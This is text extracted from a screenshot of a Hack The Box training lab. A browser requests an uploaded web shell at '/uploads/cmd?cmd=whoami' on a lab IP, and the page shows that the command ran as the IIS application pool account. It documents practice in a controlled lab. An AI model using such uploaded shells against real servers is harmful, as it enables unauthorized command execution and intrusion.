 Mozilla Firefox
10.129.205.234/uploads/c
Not Secure http://10.129.205.234/uploads/cmd?cmd=whoami
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
iis apppool\defaultapppool